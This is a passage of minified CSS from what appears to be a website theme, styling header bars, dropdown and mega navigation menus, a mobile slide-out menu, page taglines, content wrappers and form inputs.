#e5e8ee;font-size:.8125em;background:#f5f5f5}.header-bar:before{display:table}.header-bar:after{display:table;clear:both}@media screen and (max-width:599px){.header-bar{display:none}}.tao-boxed .header-bar{max-width:1188px;margin-right:auto;margin-left:auto;border-right:1px solid #b2b9c4;border-left:1px solid #b2b9c4}@media screen and (max-width:1188px){.tao-boxed .page{border:0;box-shadow:none}.tao-boxed .header-bar{border-right:0;border-left:0}}.tao-not-boxed .header-bar{max-width:none;border-right:0;border-left:0}.header-bar-inner{color:#98a0ab}@media screen and (max-width:900px){.header-bar-inner{padding-right:5.55556%;padding-left:5.55556%}}.header-links{float:left;margin:0 0 0 3.7037%;padding:.61538em 0}@media screen and (max-width:900px){.header-links{float:none;margin-left:0}}.header-links.-right{float:right;margin:0 3.7037% 0 0}@media screen and (max-width:900px){.header-links.-right{float:none;margin-right:0}}.header-links.-right a{margin-right:0;margin-left:1em}.header-links li{display:inline}.header-links a{display:inline-block;color:inherit;margin-right:1em}.header-links .icon-links-label{color:inherit}.header-links.-secondary{padding-top:0;padding-bottom:0}@media screen and (max-width:900px){.header-links.-secondary>li:first-child>a{margin-left:-.625em}}.header-links.-secondary a{float:left;position:relative;width:2.76923em;height:2.76923em;overflow:hidden;margin:0;line-height:0;letter-spacing:-1em;color:#98a0ab;text-indent:-99em;text-decoration:none}.header-links.-secondary a:after,.header-links.-secondary a:before{font:1.15385em/1 "RockSolid Icons";content:attr(data-icon);-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;position:relative;position:absolute;top:0;left:0;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;padding-top:.06667em;line-height:2.40067;letter-spacing:0;text-align:center;background:#f5f5f5;-webkit-transition:top .2s ease-out;-moz-transition:top .2s ease-out;-o-transition:top .2s ease-out;transition:top .2s ease-out}.header-links.-secondary a:after{top:100%;color:#fff;background:0 0}.header-links.-secondary a:focus:before,.header-links.-secondary a:hover:before{top:-100%}.header-links.-secondary a:focus:after,.header-links.-secondary a:hover:after{top:0}.header-dropdown,.header-login{position:relative;float:right;z-index:4;margin:.30769em .76923em -.15385em 0}@media screen and (max-width:900px){.header-dropdown,.header-login{margin-right:-.61538em;margin-left:1em}}.header-dropdown>h1,.header-dropdown>h2,.header-dropdown>h3,.header-dropdown>h4,.header-dropdown>h5,.header-dropdown>h6,.header-login>h1,.header-login>h2,.header-login>h3,.header-login>h4,.header-login>h5,.header-login>h6{position:relative;z-index:1;margin:0;padding:.38462em .76923em .61538em;border:1px solid transparent;border-bottom:0;border-radius:3px 3px 0 0;outline:0;font-weight:400;font-size:inherit;line-height:1.5;color:inherit;cursor:pointer}.header-navigation,.main-navigation>ul>li>ul li,.pricing-table-plan h1,.pricing-table-plan li,.pricing-table-plan p{border-bottom:1px solid #e5e8ee}.header-dropdown>h1:focus:after,.header-dropdown>h1:hover:after,.header-dropdown>h2:focus:after,.header-dropdown>h2:hover:after,.header-dropdown>h3:focus:after,.header-dropdown>h3:hover:after,.header-dropdown>h4:focus:after,.header-dropdown>h4:hover:after,.header-dropdown>h5:focus:after,.header-dropdown>h5:hover:after,.header-dropdown>h6:focus:after,.header-dropdown>h6:hover:after,.header-login>h1:focus:after,.header-login>h1:hover:after,.header-login>h2:focus:after,.header-login>h2:hover:after,.header-login>h3:focus:after,.header-login>h3:hover:after,.header-login>h4:focus:after,.header-login>h4:hover:after,.header-login>h5:focus:after,.header-login>h5:hover:after,.header-login>h6:focus:after,.header-login>h6:hover:after{text-decoration:none!important}.header-dropdown>h1:after,.header-dropdown>h2:after,.header-dropdown>h3:after,.header-dropdown>h4:after,.header-dropdown>h5:after,.header-dropdown>h6:after,.header-login>h1:after,.header-login>h2:after,.header-login>h3:after,.header-login>h4:after,.header-login>h5:after,.header-login>h6:after{font:.69231em/1 "RockSolid Icons";content:"\e015";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;top:-.11111em;margin-left:.44444em}.header-dropdown:hover{color:#717c8e}.header-dropdown>ul,.header-login .formbody{position:absolute;top:100%;right:0;display:none;margin-top:-1px;padding:1em 1.53846em 1.38462em;border:1px solid #b2b9c4;border-radius:3px 0 3px 3px;color:#717c8e;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.15)}.header-dropdown>ul .error,.header-login .formbody .error{margin-top:0;min-width:21.53846em}.header-dropdown>ul .login_info,.header-login .formbody .login_info{margin-top:0;white-space:nowrap}.header-dropdown>ul label,.header-login .formbody label{display:block;margin:0 0 .3em;font-size:.76923em;text-transform:uppercase}.header-dropdown>ul input,.header-login .formbody input{width:100%;margin:0 0 1.07692em;padding:.46154em .92308em;border-radius:0;font-size:1em}.header-dropdown>ul input[type=submit],.header-login .formbody input[type=submit]{margin:0}.header-dropdown>ul .checkbox_container,.header-login .formbody .checkbox_container{margin:0 0 1.07692em}.header-dropdown>ul .checkbox_container input,.header-login .formbody .checkbox_container input{margin-bottom:0}.header-dropdown>ul .checkbox_container label,.header-login .formbody .checkbox_container label{display:inline}.header-login .formbody{min-width:16.92308em}.header-dropdown>ul{min-width:150%;padding:.76923em 0;list-style:none}.header-dropdown>ul li:before{content:none}.header-dropdown>ul a,.header-dropdown>ul span.active,.header-dropdown>ul span.forward,.header-dropdown>ul span.trail{display:block;padding:.30769em 1.53846em;color:inherit;text-decoration:none}.header-dropdown>ul a:focus,.header-dropdown>ul a:hover{text-decoration:underline}.header-dropdown>ul span.active,.header-dropdown>ul span.forward,.header-dropdown>ul span.trail{font-weight:700}.header-dropdown:focus>h1,.header-dropdown:focus>h2,.header-dropdown:focus>h3,.header-dropdown:focus>h4,.header-dropdown:focus>h5,.header-dropdown:focus>h6,.header-dropdown:hover>h1,.header-dropdown:hover>h2,.header-dropdown:hover>h3,.header-dropdown:hover>h4,.header-dropdown:hover>h5,.header-dropdown:hover>h6,.header-login.is-active>h1,.header-login.is-active>h2,.header-login.is-active>h3,.header-login.is-active>h4,.header-login.is-active>h5,.header-login.is-active>h6{border-color:#b2b9c4;color:#717c8e;background-color:#fff}.header-login.is-active>h1:after,.header-login.is-active>h2:after,.header-login.is-active>h3:after,.header-login.is-active>h4:after,.header-login.is-active>h5:after,.header-login.is-active>h6:after{content:"\d7"}.header-navigation:after,.header-navigation:before{display:table;content:""}.header-dropdown:focus>ul,.header-dropdown:hover>ul,.header-login.is-active .formbody{display:block}.header-navigation{zoom:1;position:relative;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.1)}.header-navigation:after{clear:both}.tao-boxed .header-navigation{max-width:1188px;margin-right:auto;margin-left:auto;border-right:1px solid #b2b9c4;border-left:1px solid #b2b9c4}@media screen and (max-width:1188px){.tao-boxed .header-navigation{border-right:0;border-left:0}}.tao-not-boxed .header-navigation{max-width:none;border-right:0;border-left:0}.header-navigation-inner{position:relative;height:5.25em;min-height:3.125em;color:#717c8e}.logo{position:absolute;top:10px;bottom:0;left:3.7037%;margin:0;font-size:inherit}@media screen and (max-width:900px){.header-navigation-inner{height:auto;min-height:0}.logo{position:static;margin-left:5.55556%;padding-top:1.5em;padding-bottom:.75em}}.logo a{display:block;height:100%}@media screen and (max-width:900px){.logo a{display:inline}}.logo img{display:block;width:auto;height:100%}@media screen and (max-width:900px){.logo img{display:inline;height:auto;max-height:4.0625em}}.main-navigation-wrapper{position:relative;clear:both;border:1px solid #b2b9c4;background:#fff;background:-webkit-linear-gradient(#fff,#fafafa);background:-moz-linear-gradient(#fff,#fafafa);background:-o-linear-gradient(#fff,#fafafa);background:linear-gradient(#fff,#fafafa);box-shadow:0 1px 3px rgba(0,0,0,.1),inset 0 0 0 1px rgba(255,255,255,.5)}.main-navigation{float:right;height:100%;margin-right:5.55556%;padding-right:2.75em}@media screen and (max-width:900px){.main-navigation{position:relative;float:none;height:3.125em;margin-right:0;padding-right:1.5em;padding-left:1.5em}}@media screen and (max-width:599px){.logo{text-align:center;margin-left:0;padding-top:.75em}.main-navigation{display:none}}.main-navigation a:before,.main-navigation span.active:before,.main-navigation span.forward:before,.main-navigation span.trail:before{content:none;display:none}.main-navigation ul{display:inline;margin:0;padding:0}.main-navigation>ul>li{position:relative;float:left;height:100%}.main-navigation>ul>li.-mega{position:static}.main-navigation>ul>li:before{position:absolute;top:50%;left:.5em;margin-top:-.33333em;font-size:.75em}.main-navigation>ul>li>a,.main-navigation>ul>li>span.active,.main-navigation>ul>li>span.forward,.main-navigation>ul>li>span.trail{position:relative;float:left;height:100%;padding:0 1.429em;font-size:.875em;color:#717c8e}.main-navigation>ul>li>a:before,.main-navigation>ul>li>span.active:before,.main-navigation>ul>li>span.forward:before,.main-navigation>ul>li>span.trail:before{content:"";display:block;height:50%;margin-bottom:-.71429em}.main-navigation>ul>li>a:after,.main-navigation>ul>li>span.active:after,.main-navigation>ul>li>span.forward:after,.main-navigation>ul>li>span.trail:after{content:"";position:absolute;top:-1px;right:50%;left:50%;border-top:2px solid #717c8e;-webkit-transition:right .4s ease-out,left .4s ease-out;-moz-transition:right .4s ease-out,left .4s ease-out;-o-transition:right .4s ease-out,left .4s ease-out;transition:right .4s ease-out,left .4s ease-out}@media screen and (max-width:900px){.main-navigation>ul>li>a:after,.main-navigation>ul>li>span.active:after,.main-navigation>ul>li>span.forward:after,.main-navigation>ul>li>span.trail:after{top:auto;bottom:-1px}}.main-navigation>ul>li>a:focus,.main-navigation>ul>li>a:hover{color:#1782c5;text-decoration:none}.main-navigation>ul>li span.active,.main-navigation>ul>li span.forward,.main-navigation>ul>li span.trail,.main-navigation>ul>li>a.active,.main-navigation>ul>li>a.forward,.main-navigation>ul>li>a.trail{color:#1782c5}.main-navigation>ul>li>ul{position:absolute;top:100%;left:.5em;display:block;overflow:hidden;max-height:0;min-width:11.25em;padding:0;border:solid #e5e8ee;border-radius:0 0 3px 3px;background:#fff;opacity:0;box-shadow:inset 0 6px 2px -5px rgba(0,0,0,.1);-webkit-transition:max-height 0s,padding 0s,opacity .3s;-webkit-transition-delay:.3s,.3s,0;-moz-transition:max-height 0 .3s,padding 0 .3s,opacity .3s;-o-transition:max-height 0 .3s,padding 0 .3s,opacity .3s;transition:max-height 0 .3s,padding 0 .3s,opacity .3s;pointer-events:none}.main-navigation>ul>li>ul li{position:relative;display:block;padding:.125em .375em;white-space:nowrap}.main-navigation>ul>li>ul li li{margin:0 -.375em;border:0}.main-navigation>ul>li>ul li[class*=" icon-"]:before,.main-navigation>ul>li>ul li[class^=icon-]:before,.main-navigation>ul>li>ul li[data-icon]:before{position:absolute;top:.64286em;left:.28571em;z-index:1;font-size:.875em}.main-navigation>ul>li>ul li[class*=" icon-"] a,.main-navigation>ul>li>ul li[class*=" icon-"] span.active,.main-navigation>ul>li>ul li[class*=" icon-"] span.forward,.main-navigation>ul>li>ul li[class*=" icon-"] span.trail,.main-navigation>ul>li>ul li[class^=icon-] a,.main-navigation>ul>li>ul li[class^=icon-] span.active,.main-navigation>ul>li>ul li[class^=icon-] span.forward,.main-navigation>ul>li>ul li[class^=icon-] span.trail,.main-navigation>ul>li>ul li[data-icon] a,.main-navigation>ul>li>ul li[data-icon] span.active,.main-navigation>ul>li>ul li[data-icon] span.forward,.main-navigation>ul>li>ul li[data-icon] span.trail{padding-left:1.71429em}.main-navigation>ul>li>ul a,.main-navigation>ul>li>ul span.active,.main-navigation>ul>li>ul span.forward,.main-navigation>ul>li>ul span.trail{position:relative;display:block;padding:.21429em .42857em;margin:0 -.42857em;font-size:.875em}.main-navigation>ul>li>ul a{border-radius:3px;color:#1782c5;-webkit-transition:background-color .6s ease-in,color .6s ease-in;-moz-transition:background-color .6s ease-in,color .6s ease-in;-o-transition:background-color .6s ease-in,color .6s ease-in;transition:background-color .6s ease-in,color .6s ease-in}.main-navigation>ul>li>ul a:hover{text-decoration:none;color:#126498;background-color:#e5e8ee;-webkit-transition-duration:.05s;-moz-transition-duration:.05s;-o-transition-duration:.05s;transition-duration:.05s}.main-navigation>ul>li>ul span.active,.main-navigation>ul>li>ul span.forward,.main-navigation>ul>li>ul span.trail{color:#717c8e}.main-navigation>ul>li>ul ul{display:block;padding-left:.625em}.main-navigation>ul>li:hover:after{content:"";position:absolute;top:50%;right:0;bottom:0;left:0;z-index:1;margin-top:.625em}.main-navigation>ul>li:hover>a,.main-navigation>ul>li:hover>span.active,.main-navigation>ul>li:hover>span.forward,.main-navigation>ul>li:hover>span.trail{z-index:2}.main-navigation>ul>li:hover>a:after,.main-navigation>ul>li:hover>span.active:after,.main-navigation>ul>li:hover>span.forward:after,.main-navigation>ul>li:hover>span.trail:after{right:1.42857em;left:1.42857em;-webkit-transition-duration:.1s,.1s;-moz-transition-duration:.1s,.1s;-o-transition-duration:.1s,.1s;transition-duration:.1s,.1s}.main-navigation>ul>li:hover>ul{z-index:1;max-height:9999px;padding:.875em 1em;opacity:1;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;pointer-events:auto}.main-navigation>ul>li.last>ul{left:auto;right:-.125em}.mega-dropdown{position:absolute;top:100%;left:3.7037%;display:block;width:92.59259%;max-height:0;padding:0;overflow:hidden;border:solid #e5e8ee;border-radius:0 0 3px 3px;font-size:.875em;background:#fff;opacity:0;box-shadow:inset 0 6px 2px -5px rgba(0,0,0,.1);-webkit-transition:max-height 0s,padding 0s,opacity .3s;-webkit-transition-delay:.3s,.3s,0;-moz-transition:max-height 0 .3s,padding 0 .3s,opacity .3s;-o-transition:max-height 0 .3s,padding 0 .3s,opacity .3s;transition:max-height 0 .3s,padding 0 .3s,opacity .3s;pointer-events:none;-webkit-backface-visibility:hidden}@media screen and (max-width:900px){.mega-dropdown{background-image:none!important;left:0;width:100%}}li:hover>.mega-dropdown{z-index:1;max-height:9999px;overflow:visible;padding:1.57143em 3.7037%;opacity:1;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;pointer-events:auto}.mega-dropdown-column h1{margin:0 0 .71429em;font-size:inherit;font-weight:700;color:#126498}.mega-dropdown-column h1 a{color:inherit}.mega-dropdown-column p{margin:1em 0}.mega-dropdown-column ul a{display:inline-block;padding:.28571em 0 .21429em;color:#1782c5}.mega-dropdown-column ul a:hover{color:#126498}.mega-dropdown-image{margin:1.42857em 0}.mega-dropdown-image img{display:block;width:100%;height:auto}.main-navigation-search{position:absolute;top:50%;right:3.7037%;z-index:3;height:2.85714em;min-width:3.42857em;margin-top:-1.35714em;border-radius:3px;overflow:hidden;font-size:.875em;background:#fff}@media screen and (max-width:900px){.main-navigation-search{right:5.55556%;top:auto;bottom:4.6875em;margin-top:0;z-index:0}}@media screen and (max-width:599px){.main-navigation-search{display:none}}.main-navigation-search:after{content:"";position:absolute;top:50%;left:0;height:1.07143em;margin:-.5em 0 0;border-left:1px solid #e5e8ee}.main-navigation-search input{-webkit-appearance:none;float:right;width:11.78571em;margin:.57143em .85714em 0 -10.35714em;padding:.14286em 0 .21429em;border:0;border-bottom:1px solid #fff;border-radius:0;font-size:inherit;background:0 0;box-shadow:none;-webkit-transition:margin-left .2s ease-out;-moz-transition:margin-left .2s ease-out;-o-transition:margin-left .2s ease-out;transition:margin-left .2s ease-out}.main-navigation-search.focus,.main-navigation-search:hover{margin-right:-1px;border:1px solid #e5e8ee}.main-navigation-search.focus input,.main-navigation-search:hover input{margin-left:.85714em;border-color:#b2b9c4;box-shadow:none}.main-navigation-search.focus:after,.main-navigation-search:hover:after{content:none}@media screen and (max-width:900px){.main-navigation-search{margin-right:-1px;border:1px solid #e5e8ee}.main-navigation-search input{margin-left:.85714em;border-color:#b2b9c4;box-shadow:none}.main-navigation-search:after{content:none}}.main-navigation-search button{position:absolute;top:0;right:0;width:3.57143em;height:100%;margin:0;padding:0;border:0;color:#717c8e;text-align:left;text-indent:-99em;text-shadow:none;line-height:0;background:0 0;box-shadow:none}.main-navigation-search button:after{font:1.14286em/1 "RockSolid Icons";content:"\e0cb";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;position:relative;display:block;text-align:center}.main-navigation-search button:focus,.main-navigation-search button:hover{color:#1782c5}.main-navigation-mobile-open{position:absolute;top:41px;left:6.66667%;width:44px;height:39px;margin:-20px 0 0 -11px;padding:11px;display:none;z-index:200;text-indent:-99em;line-height:0}.main-navigation-mobile-open:after{content:"";display:block;height:3px;border-radius:2px;background:#717c8e;box-shadow:0 7px #717c8e,0 14px #717c8e}@media screen and (max-width:599px){.main-navigation-mobile-open{display:block}}.main-navigation-mobile-close{position:absolute;top:0;right:-17.64706%;display:none;width:17.64706%;height:100%;overflow:hidden;margin:0;padding:0;border:0!important;text-indent:-99em;background:0 0!important;box-shadow:none!important}.is-active>.main-navigation-mobile-close{display:block}.main-navigation-mobile{display:none;padding:0;border-top:1px solid #000;color:#fff;background:#242424}@media screen and (max-width:599px){.main-navigation-mobile{display:block}}.modernizr-js .main-navigation-mobile{display:none}.main-navigation-mobile.is-enabled{position:absolute;top:0;left:-85%;z-index:201;width:85%;min-height:100%;-webkit-transition:left .2s ease-out;-moz-transition:left .2s ease-out;-o-transition:left .2s ease-out;transition:left .2s ease-out}@media screen and (max-width:599px){.main-navigation-mobile.is-enabled{display:block}}.modernizr-csstransforms3d .main-navigation-mobile.is-enabled{left:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transition:-webkit-transform .2s ease-out;-moz-transition:-moz-transform .2s ease-out;-o-transition:-o-transform .2s ease-out;transition:transform .2s ease-out}.main-navigation-mobile.is-active{left:0;box-shadow:0 0 10px rgba(0,0,0,.5)}.modernizr-csstransforms3d .main-navigation-mobile.is-active{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.main-navigation-mobile ul{display:block;margin:0;padding:0}.main-navigation-mobile ul ul{background:#242424;box-shadow:inset 0 40px 40px -20px rgba(0,0,0,.04),inset 0 -40px 40px -20px rgba(0,0,0,.04)}.main-navigation-mobile .is-collapsed>ul{display:none}.main-navigation-mobile li{position:relative;display:block}.main-navigation-mobile li:before{content:none}.main-navigation-mobile a,.main-navigation-mobile span.active,.main-navigation-mobile span.forward,.main-navigation-mobile span.trail{display:block;padding:.64286em .92857em .57143em;border-bottom:1px solid #000;color:inherit;background-color:#242424;box-shadow:inset 0 1px rgba(255,255,255,.05);-webkit-transition:background-color .6s ease-out;-moz-transition:background-color .6s ease-out;-o-transition:background-color .6s ease-out;transition:background-color .6s ease-out}.main-navigation-mobile a:before,.main-navigation-mobile span.active:before,.main-navigation-mobile span.forward:before,.main-navigation-mobile span.trail:before{margin-right:.42857em}.main-navigation-mobile a:focus,.main-navigation-mobile a:hover,.main-navigation-mobile span.active:focus,.main-navigation-mobile span.active:hover,.main-navigation-mobile span.forward:focus,.main-navigation-mobile span.forward:hover,.main-navigation-mobile span.trail:focus,.main-navigation-mobile span.trail:hover{outline:0;text-decoration:none;background-color:#171717;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;-o-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.main-navigation-mobile a.active,.main-navigation-mobile a.trail,.main-navigation-mobile span.active,.main-navigation-mobile span.forward,.main-navigation-mobile span.trail{font-weight:700}.main-navigation-mobile a.active,.main-navigation-mobile span.active{background-color:#383838;box-shadow:inset 0 0 5px #242424}.main-navigation-mobile li li{color:#bfbfbf}.main-navigation-mobile li li a,.main-navigation-mobile li li span.active,.main-navigation-mobile li li span.forward,.main-navigation-mobile li li span.trail{padding-left:1.85714em}.main-navigation-mobile li li li a,.main-navigation-mobile li li li span.active,.main-navigation-mobile li li li span.forward,.main-navigation-mobile li li li span.trail{padding-left:2.78571em}.main-navigation-mobile li li li li a,.main-navigation-mobile li li li li span.active,.main-navigation-mobile li li li li span.forward,.main-navigation-mobile li li li li span.trail{padding-left:3.71429em}.main-navigation-mobile li li li li li a,.main-navigation-mobile li li li li li span.active,.main-navigation-mobile li li li li li span.forward,.main-navigation-mobile li li li li li span.trail{padding-left:4.64286em}.main-navigation-mobile .main-navigation-mobile-expand{position:absolute;top:.21429em;right:0;overflow:hidden;margin:0;padding:.57143em .92857em;border:solid transparent;border-width:.21429em 0;box-shadow:inset 1px 0 #1f1f1f;border-radius:0;outline:0;line-height:0;color:inherit;text-indent:-99em;text-shadow:none;background:0 0}.main-navigation-mobile .main-navigation-mobile-expand:after{font:1.14286em/1 "RockSolid Icons";content:"\e009";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;position:relative;display:block}.main-navigation-mobile .is-expanded>.main-navigation-mobile-expand:after{content:"\e00c"}.main-navigation-mobile-search{position:relative;margin:5%}.main-navigation-mobile-search input,.main-navigation-mobile-search input:focus,.main-navigation-mobile-search input:hover{width:100%;border:1px solid #000;background:0 0;box-shadow:inset 0 1px rgba(255,255,255,.05)}.main-navigation-mobile-search button{position:absolute;top:.07143em;right:0;width:3.57143em;height:100%;margin:0;padding:0;border:0;text-align:left;text-indent:-99em;text-shadow:none;line-height:0;background:0 0;box-shadow:none}.main-navigation-mobile-search button:after{font:1.14286em/1 "RockSolid Icons";content:"\e0cb";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;position:relative;display:block;text-align:center}.centered-wrapper:after,.centered-wrapper:before,.content-wrapper:after,.content-wrapper:before,.tagline:after,.tagline:before{content:""}.main-navigation-mobile-icons.main-navigation-mobile-icons{margin:1em 0;text-align:center}.main-navigation-mobile-icons.main-navigation-mobile-icons li{display:inline;padding:0}.main-navigation-mobile-icons.main-navigation-mobile-icons a{display:inline-block;width:2.85714em;height:2.85714em;overflow:hidden;padding:0;border:0;border-radius:3px;box-shadow:none}.main-navigation-mobile-icons.main-navigation-mobile-icons a:before{font-size:1.28571em;line-height:2.22278;margin:0 0 100%;color:#fff!important}.main-navigation-mobile-icons.main-navigation-mobile-icons a:hover:before{color:inherit!important}.tagline{zoom:1;background:#fff}.tagline:before{display:table}.tagline:after{display:table;clear:both}.tagline .page-title{float:left;font-size:20px;font-weight:400;margin-top:1.15789em}@media screen and (max-width:599px){.tagline .page-title{float:none;text-align:center}}.tagline .mod_breadcrumb{float:right;margin:0;padding:2.15385em 0 1.84615em}@media screen and (max-width:599px){.tagline .mod_breadcrumb{float:none;margin:1.69231em 0;padding:0;text-align:center}}.tagline .image_container{display:block;clear:both;margin:0;padding:0;border:0;background:0 0;box-shadow:none}.tagline img{display:block}.tagline-no-border .tagline{border:0}.tagline-inner{position:relative;overflow:hidden;color:#98a0ab;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.centered-wrapper.-color-inverted,.main-content .-color-inverted h1{color:#fff}.content-wrapper{zoom:1}.content-wrapper:before{display:table}.content-wrapper:after{display:table;clear:both}.tao-fullwidth .content-wrapper{max-width:none}.centered-wrapper{zoom:1;position:relative;clear:both;background:50% 50% no-repeat;background-size:cover}.centered-wrapper:before{display:table}.centered-wrapper:after{display:table;clear:both}.centered-wrapper.-border-top{border-top:1px solid #b2b9c4}.centered-wrapper.-border-bottom{border-bottom:1px solid #b2b9c4}.centered-wrapper.-highlight-color{background-color:#8570a6}.centered-wrapper.-background-color-1{background-color:#353d47}.centered-wrapper.-background-color-2{background-color:#f5f5f5}.centered-wrapper.-small{min-height:300px}@media screen and (max-width:599px){.centered-wrapper.-small{min-height:200px}}.centered-wrapper.-medium{min-height:600px}@media screen and (max-width:599px){.centered-wrapper.-medium{min-height:400px}}.centered-wrapper.-large{min-height:900px}@media screen and (max-width:599px){.centered-wrapper.-large{min-height:600px}}.centered-wrapper.-background-mousemove,.centered-wrapper.-background-mousemove-inverted,.centered-wrapper.-background-parallax{overflow:hidden}.centered-wrapper-background{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;background:50% 50% no-repeat;background-size:cover}.centered-wrapper-background video{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.-background-mousemove-inverted>.centered-wrapper-background,.-background-mousemove>.centered-wrapper-background{right:-12%}.centered-wrapper-inner{position:relative}.centered-wrapper-inner.-fullwidth{max-width:none;margin:0}h1,h2{line-height:1.3}h3,h4,h5,h6{line-height:1.5;font-weight:400}.main-content{float:right;width:59.25926%;margin:1.5em 7.40741% 3.75em 0}@media screen and (max-width:900px){.main-content{float:none;width:auto;margin-right:5.55556%;margin-left:5.55556%}}.tao-no-sidebar .main-content{float:none;width:auto;margin-left:3.57143%;margin-right:3.57143%}@media screen and (max-width:900px){.tao-no-sidebar .main-content{margin-right:5.55556%;margin-left:5.55556%}}.tao-sidebar-right .main-content{float:left;margin-right:0;margin-left:7.40741%}@media screen and (max-width:900px){.tao-sidebar-right .main-content{float:none;margin-right:5.55556%;margin-left:5.55556%}}.tao-fullwidth .main-content{margin:0}.tao-3-columns .main-content{width:48.14815%;margin-right:25.92593%}@media screen and (max-width:900px){.tao-3-columns .main-content{width:auto;margin-right:5.55556%}}.main-content fieldset,.main-content form,.main-content ol,.main-content p,.main-content table,.main-content ul{margin-top:.75em}.main-content p>span[style]{padding:0 .1875em}.main-content ol,.main-content ul{padding-left:1.25em}.main-content h1,.main-content h2,.main-content h3,.main-content h4,.main-content h5,.main-content h6{margin-top:.75em;margin-bottom:.3em;font-weight:400}.main-content ol ol,.main-content ol ul,.main-content ul ul{margin-top:0}.main-content h1{font-size:2em;font-weight:700}.main-content h4{font-size:1.1em}.main-content h5{font-size:1em;line-height:1.50056}.main-content h6{font-size:.8em;line-height:1.50063;letter-spacing:.0625em;color:#717c8e;text-transform:uppercase}.-color-inverted .main-content h6{color:#b2b9c4}.main-content ol li[class*=" icon-"]:before,.main-content ol li[class^=icon-]:before,.main-content ol li[data-icon]:before,.main-content ul li[class*=" icon-"]:before,.main-content ul li[class^=icon-]:before,.main-content ul li[data-icon]:before{left:-1.25em;width:0;color:#8570a6}.main-content ul{list-style:disc}.main-content ol{list-style:decimal}.main-content ol ol{padding-left:1.5em;list-style:upper-alpha}.main-content ol ol ol{list-style:lower-roman}.main-content ol ol ol ol{list-style:lower-alpha}.main-content blockquote{position:relative;margin:1.28571em 0 1.28571em 1.90476em;font-size:1.3125em;line-height:1.33381;color:#717c8e}.-color-inverted .main-content blockquote{color:#b2b9c4}@media screen and (max-width:599px){.main-content blockquote{margin-left:12.5%}}.main-content blockquote em,.main-content blockquote i,.main-content blockquote small{font-size:.7619em;line-height:1.5625;font-style:normal}.main-content blockquote:before{content:"\201c";position:absolute;top:0;left:-.47619em;margin:.47619em 0 0 -.08333em;font-size:4em;font-weight:700;line-height:0;opacity:.5}@media screen and (max-width:599px){.main-content blockquote:before{left:-12.5%;margin-left:-.11905em}}.main-content img{max-width:100%;height:auto}.main-content .gm-style img{max-width:none}.main-content .rsts-main{margin:24px 0}.main-content .main-slider{margin:0}form h1,form h2,form h3,form h4,form h5,form h6{clear:both}form .form-row{position:relative;clear:both}form p b.error,form p.error{margin:0;display:block;color:#df3763}input,textarea{padding:.85714em 1.35714em;line-height:normal;border:1px solid #b2b9c4;border-bottom-color:#a4acb9;border-radius:3px;font-size:.875em;color:inherit;background:#fff}.valid input,.valid textarea{border-color:#b5da44}.invalid input,.invalid textarea,input.error,textarea.error{border-color:#df3763}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#98a0ab}input:-moz-placeholder,textarea:-moz-placeholder{color:#98a0ab}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#98a0ab}input::placeholder,textarea::placeholder{color:#98a0ab}input:hover,textarea:hover{border-color:#a4acb9 #a4acb9 #98a1b0;box-shadow:0 0 6px rgba(0,0,0,.1)}input:focus,textarea:focus{border-color:#8570a6}.-color-inverted input,.-color-inverted textarea{background:#353d47}input[type=text],input[type=email],input[type=password],input[type=url],input[type=search]{outline:0}input[type=image],input[type=checkbox],input[type=radio]{width:auto!important;height:auto!important;margin:0;padding:0;border:0;box-shadow:none}input[type=checkbox]{vertical-align:middle;-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}input[type=radio]{vertical-align:middle;-webkit-appearance:radio;-moz-appearance:radio;appearance:radio;background:0 0}input[type=file]{height:auto;padding:0;border:0;border:1px solid #b2b9c4;background:0 0;box-shadow:none}button,input[type=submit]{margin-top:1.125em}textarea{height:200px;resize:vertical;line-height:1.5;outline:0}fieldset{margin:1.125em 0;border:1px solid #b2b9c4}fieldset legend{padding:0 .3125em}fieldset+br{display:none}.main-content form .form-row{margin-top:1.125em;margin-bottom:1.125em}.main-content label{display:block;margin-bottom:.35714em;font-size:.875em;color:#717c8e}.-color-inverted .main-content label{color:#b2b9c4}.main-content label .mandatory{margin-left:.14286em}.captcha_text p,.explanation p,.main-content fieldset p{margin:0}.main-content input[type=checkbox]+label{display:inline}.main-content fieldset label{display:inline;margin:0}.main-content fieldset label:after{content:"\A";white-space:pre}.main-content fieldset,.main-content input,.main-content select,.main-content textarea{width:75%}@media screen and (max-width:599px){.main-content fieldset,.main-content input,.main-content select,.main-content textarea{width:100%}}.main-content button,.main-content input[type=submit]{width:auto}@media screen and (max-width:599px){.main-content button,.main-content input[type=submit]{width:100%}}.explanation{font-size:.875em;color:#717c8e}.-color-inverted .explanation{color:#b2b9c4}.captcha_text{display:block}label 